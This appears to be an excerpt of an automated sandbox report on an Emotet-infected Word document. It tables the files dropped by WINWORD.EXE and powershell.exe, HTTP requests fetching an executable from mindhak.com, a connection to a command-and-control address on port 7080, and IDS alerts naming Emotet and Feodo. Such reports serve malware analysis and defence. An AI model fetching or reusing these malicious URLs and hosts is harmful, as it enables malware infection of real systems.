| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8774.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\WQ3BIVPU2AER5AGG6PAM.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2992 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$_Num_ADC2746017.doc | pgc | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Local\Temp\876.exe | executable | |
MD5:— | SHA256:— | |||
| 3596 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF169158.TMP | binary | |
MD5:— | SHA256:— | |||
| 1128 | 876.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
2
DNS requests
1
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3596 | powershell.exe | GET | 200 | 13.84.151.151:80 | http://mindhak.com/Ammv5OK/ | US | executable | 412 Kb | malicious |
2692 | lpiograd.exe | GET | 200 | 50.78.167.65:7080 | http://50.78.167.65:7080/ | US | binary | 132 b | malicious |
3596 | powershell.exe | GET | 301 | 13.84.151.151:80 | http://mindhak.com/Ammv5OK | US | html | 235 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3596 | powershell.exe | 13.84.151.151:80 | mindhak.com | Microsoft Corporation | US | malicious |
2692 | lpiograd.exe | 50.78.167.65:7080 | — | Comcast Cable Communications, LLC | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
mindhak.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3596 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3596 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3596 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3596 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2692 | lpiograd.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report